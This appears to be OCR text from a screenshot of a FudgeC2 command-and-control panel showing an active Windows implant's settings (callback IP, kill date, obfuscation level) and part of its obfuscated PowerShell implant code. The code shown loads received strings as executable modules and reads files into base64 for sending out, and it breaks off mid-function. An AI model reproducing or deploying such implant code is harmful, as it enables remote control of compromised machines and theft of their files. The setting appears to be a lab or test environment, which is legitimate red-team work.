 不安全 192.168.100.16:5001/1/implant/active/639216
FudgeC2 New Campaign Global Settings Campaigns Listeners
win_2008
Create Implant
Stagers
Active Implant Details
Implant Logs
Campaign Settings
Export Campaign
Active Implant Information: win_2008
Dev note: This is an early work in process to allow users to review all data collected by an active
Select Active Implant
Implant details
Generated Title win_2008_Implant_639216
Description test
Kill date 2020-07-02 01:00:00
Callback URL 192.168.100.16
Initial callback delay 2
Obfuscation level 4
Implant code
function d_q{ function dpxhhryy ($data) {
    $b = $data
    $data = $b -split '::', 2
    $name = $data[0].Replace(" ","")
    $bgt = $data[1]
    $b = [ScriptBlock]::Create($bgt)
    New-Module -ScriptBlock $b -Name $name -Verbose | Import-Module
    $global:tr = Get-Command -Module $name -Verbose
}
function pymtokvf ($b){
    try {
        $nuoahfyf = [Convert]::ToBase64String([IO.File]::ReadAllBytes($b))
        $global:tr = $nuoahfyf
    } catch {
        $global:tr = "0"
    }